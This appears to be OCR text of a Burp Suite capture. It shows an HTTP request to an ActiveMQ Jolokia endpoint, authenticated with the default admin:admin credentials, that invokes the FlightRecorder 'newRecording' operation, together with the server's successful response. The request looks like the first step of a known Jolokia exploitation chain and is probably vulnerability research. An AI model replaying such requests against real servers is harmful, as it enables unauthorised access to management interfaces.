 Request
Pretty Raw Hex \n
1 POST /api/jolokia/list HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
YWRtaW46YWRtaW4=
8 Origin:192.168.1.15:8161
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 138
13
14
15 {
16 "type":"EXEC",
17 "mbean":
"jdk.management.jfr:type=FlightRec
order",
18 "operation":"newRecording",
19 "arguments":[
]
20 }
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 09 Apr 2025 04:03:27 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin:
192.168.1.15:8161
8 Access-Control-Allow-Credentials:
true
9 Content-Type:
text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 09 Apr 2025 03:03:27
GMT
13
14 {"request":{"mbean":"jdk.management.
jfr:type=FlightRecorder","type":"exe
c","operation":"newRecording"},"valu
e":1,"timestamp":1744171407,"status"
:200}